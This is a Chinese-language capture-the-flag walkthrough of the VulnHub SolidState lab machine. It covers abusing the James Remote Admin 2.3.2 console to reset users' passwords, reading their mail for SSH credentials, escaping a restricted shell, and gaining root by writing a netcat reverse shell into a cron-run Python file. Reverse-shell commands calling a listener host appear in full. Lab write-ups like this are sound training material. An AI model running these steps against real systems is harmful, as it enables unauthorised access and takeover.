靶机地址:https://www.vulnhub.com/entry/solidstate-1,261/

开机界面就是这样

拿到靶机的IP地址:192.168.106.151

可以看到的靶机开放了22(ssh)、25(smtp)、80(http)、110(pop3)、119(nntp)、4555(james-admin)

这里有一个漏洞:JAMES Remote Admin 2.3.2存在漏洞

具体可以看这里

那我们就直接去4555端口

因为是Remote Admin Service 所以我们上nc连接

我们查看帮助命令

继续上 查看

发现有5个用户

我们进行重置密码

将这五个用户的密码 都重置为:a001



现在我们有了pop3的用户名和密码 就进去康康

talnet 192.168.106.151

我们可以看到 mindy用户下有两封邮件

nc -nC 192.168.106.151 110

list

retr1

retr 2

在第二封邮件中 我们拿到账号 和密码

账号:mindy

密码:P@55W0rd1!2@

成功登录ssh

可以看到当前用户mindy 可以利用/bin/rbash/进行反向shell提权进行提权

而且这个shell 很受限

要进行绕过

ssh 192.168.106.151 -l mindy "export TERM=xterm; python -c 'import pty; pty.spawn(\"/bin/sh\")'"

另一种方法

kali上找exp

完整的目录在这里

/usr/share/exploitdb/exploits/linux/remote/35513.py

这里面的payload 还得在修改一下

改成nc的反弹shell

命令: nc -e /bin/sh 192.168.106.143 8000

执行exp

开启监听

重新登录mindy用户

拿到shell权限



根据前面的邮件提示信息,获得ssh的登录凭证是从james那里获取的,所以看看对应用户的进程运行情况

ps -aux | grep james



去/opt的根进程康康

有个Python程序 而且是root 权限 谁都可以 修改打开康康



在这个python程序中写 nc反弹shell 就可以了

echo 'import os; os.system("/bin/nc 192.168.106.143 4444 -e /bin/bash")' > /opt/tmp.py

crontab在root的帐户下运行的,大约2~3分钟就会自动运行一次



拿到root权限

ok 这台靶机就到这里了